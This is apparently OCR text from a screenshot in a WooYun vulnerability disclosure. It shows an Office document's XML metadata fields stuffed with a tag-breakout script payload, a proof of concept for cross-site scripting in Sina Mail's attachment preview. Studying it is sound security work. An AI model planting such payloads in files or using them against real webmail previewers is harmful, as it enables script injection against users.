 http://netdisk0.mail.sina.com.cn/attprev/attPreviewContents.php?token=YytTVXY9n6hcNire8JhOdOZBZy24I5iQ
文件(F) 编辑(E) 格式(O)
12 <STYLE>V\:*{behavior:url(#default#VML);}O\:*{behavior:url(#default#VML);}W\:*{behavior:url(#de
</STYLE>
13 <![endif]-->
14 <!--[if gte mso 9]>
15 <xml>
16 <o:DocumentProperties>
17 <o:Author></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Author>
18 <o:Keywords></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Keywords>
19 <o:Description>&lt;/o:Author&gt;&lt;/xml&gt;--&gt;&lt;/style&gt;&lt;script&gt;alert(/goderci/)&
20 <o:Subject></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Subject>
21 <o:TotalTime>14089624</o:TotalTime>
22 <o:Created>2012-04-17T04:07:00Z</o:Created>
23 <o:LastSaved>2411-12-30T00:00:00Z</o:LastSaved>
24 <o:Category></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Category>
25 <o:Manager></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Manager>
26 <o:Company></o:Author></xml>--></style><script>alert(/goderci/)</script></o:Company>
27 </o:DocumentProperties>
28 <o:CustomDocumentProperties>
29 <o:KSOProductBuildVer dt:dt="string">2052-8.1.0.2998&#0;</o:KSOProductBuildVer>
30 </o:CustomDocumentProperties>
31 </xml>
www.wooyun.org